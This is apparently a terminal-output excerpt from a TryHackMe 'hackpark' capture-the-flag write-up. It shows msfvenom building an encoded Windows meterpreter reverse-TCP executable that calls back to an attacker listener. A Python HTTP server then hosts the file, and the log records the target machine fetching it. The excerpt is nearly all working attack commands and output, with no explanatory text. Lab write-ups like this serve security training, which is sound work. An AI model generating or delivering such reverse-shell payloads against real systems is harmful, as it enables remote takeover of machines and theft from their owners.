 ┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/hackpark]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.11.92.14 LPORT=4443 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/hackpark]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.249.6 - - [08/Jun/2024 12:14:39] "GET /shell.exe HTTP/1.1" 200 -